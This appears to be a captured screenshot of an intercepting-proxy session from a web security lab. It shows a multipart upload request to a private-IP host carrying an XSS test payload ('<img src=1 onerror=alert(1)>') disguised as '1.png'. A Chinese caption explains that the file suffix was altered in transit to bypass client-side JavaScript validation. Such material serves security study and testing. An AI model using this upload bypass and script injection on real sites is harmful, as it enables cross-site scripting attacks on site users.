 请求http://172.18.197.220:10011
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目
美化 Raw Hex U2C \n
1 POST /api/upload/l1/client HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 206
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryW3u3ICmJz5pPkBY1
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryW3u3ICmJz5pPkBY1
14 Content-Disposition: form-data; name="file"; filename="1.png"
15 Content-Type: image/png
16
17 <img src=1 onerror=alert(1)>
18 ------WebKitFormBoundaryW3u3ICmJz5pPkBY1--
19
抓包将后缀修改，绕过前段JS代码判断